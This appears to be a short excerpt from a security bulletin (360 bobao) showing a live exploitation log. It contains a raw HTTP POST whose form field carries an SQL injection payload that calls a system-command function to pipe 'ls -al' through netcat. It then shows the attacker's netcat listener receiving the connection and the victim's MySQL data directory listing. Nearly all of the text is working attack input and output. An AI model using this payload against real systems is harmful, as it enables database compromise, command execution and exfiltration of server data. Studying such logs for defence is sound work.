 POST /dig.php HTTP/1.1
Host: 192.168.252.143
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=gq8i04d9iam44h1opvteru16e2
Content-Length: 78
domain=sbmxny' union select 1,sYsT3m_e('ls -al|nc
61123'),3,4#
root@InkSecLinodeJP:/pentest/src/beef# nc -lvp 61123
Listening on [0.0.0.0] (family 0, port 61123)
Connection from [120.27.149.210] port 61123 [tcp/*] accepted (family 2, sport 34518)
total 28752
drwx------ 5 mysql mysql 4096 Apr 24 19:39 .
drwxr-xr-x 45 root root 4096 Apr 5 10:31 ..
-rw-rw---- 1 mysql mysql 214 Apr 24 11:56 1.py
-rw-rw---- 1 mysql mysql 218 Apr 24 19:36 1.py.1
-rw-rw---- 1 mysql mysql 218 Apr 24 19:36 1.py.1.1
-rw-rw---- 1 mysql mysql 45 Apr 24 13:38 1.sh
-rw-rw---- 1 mysql mysql 45 Apr 24 13:38 1.sh.1
-rw-rw---- 1 mysql mysql 216 Apr 24 11:59 2.py
-rw-rw---- 1 mysql mysql 3861 Apr 24 16:00 ak.c
-rw-rw---- 1 mysql mysql 218 Apr 24 12:28 ak.py
-rw-rw---- 1 mysql mysql 103 Apr 24 12:20 ak.sh
-rw-rw---- 1 mysql mysql 103 Apr 24 12:20 ak.sh.1
-rw-rw---- 1 mysql mysql 103 Apr 24 12:20 ak.sh.2
-rw-r--r-- 1 mysql mysql 0 Apr 2 22:17 debian-5.5.flag
drwx------ 2 mysql mysql 4096 Apr 4 21:37 dns
-rw-rw---- 1 root root 0 Apr 23 23:40 dns.lower-test
-rw-r----- 1 mysql mysql 229 Apr 24 12:01 hosts
-rw-rw---- 1 root root 0 Apr 5 11:06 iZ2342l5bdtZ.lower-test
-rw-rw---- 1 mysql mysql 5242880 Apr 24 19:37 ib_logfile0
-rw-rw---- 1 mysql mysql 5242880 Apr 2 15:29 ib_logfile1
-rw-rw---- 1 mysql mysql 18874368 Apr 24 19:37 ibdata1
-rw-rw---- 1 mysql mysql 2218 Apr 24 11:52 index.html
drwx------ 2 mysql mysql 4096 Apr 2 22:17 mysql
-rw-rw---- 1 mysql mysql 6 Apr 2 15:29 mysql_upgrade_info
prw-rw---- 1 mysql mysql 0 Apr 24 12:24 p
drwx------ 2 mysql mysql 4096 Apr 2 22:17 performance_schema
-rw-rw---- 1 mysql mysql 219 Apr 24 16:02 sbsun.py
root@InkSecLinodeJP:/pentest/src/beef#
360安全播报（bobao.360.cn）